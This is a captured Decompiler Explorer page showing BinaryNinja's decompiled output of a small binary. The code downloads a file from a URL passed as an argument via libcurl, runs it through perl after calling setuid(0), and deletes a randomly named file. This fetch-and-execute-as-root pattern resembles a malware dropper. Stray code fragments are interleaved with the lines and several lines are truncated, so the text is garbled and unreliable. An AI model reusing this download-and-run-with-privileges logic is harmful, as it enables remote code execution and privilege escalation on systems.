 Decompiler Explorer
Upload File
Your file must be less than 2MB in size. Uploaded binaries are retained.
Browse... binario
Boomerang dewolf Ghidra Hex-Rays
BinaryNinja
3.3.3996 (e34a955e)
415 curl_easy_setopt(rax_9, 0x2712, argv[1], 0x2712);
416 int32_t var_3c = 0x2711;
417 curl_easy_setopt(rax_9, 0x2711, rax_8, 0x2711);
418 int32_t var_38 = 0x2d;
419 curl_easy_setopt(rax_9, 0x2d, 1, 0x2d);
420 if (curl_easy_perform(rax_9) != 0)
421 {
ndle;
422 puts("Exiting... ");
423 exit(0);
424 /* no return */
425 }
426 int64_t rax_25 = snprintf(nullptr, 0, &data_202a, argv
427 char* rax_28 = malloc((rax_25 + 1));
428 snprintf(rax_28, (rax_25 + 1), &data_202a, argv[2]);
429 int64_t rax_37 = snprintf(nullptr, 0, "perl ./%s", rax
430 char* rax_40 = malloc((rax_37 + 1));
431 snprintf(rax_40, (rax_37 + 1), "perl ./%s", rax_28);
432 fclose(rax_8);
433 curl_easy_cleanup(rax_9);
434 setuid(0);
s();
435 system(rax_40);
436 system("rm -f ./lDnxUysaQn");
437 return 0;
andle);
438 }
;
439
440 void __libc_csu_init()
lones();
441 {
442 _init();
443 int64_t rbx_1 = 0;
444 do
445 {
446 int64_t rdx;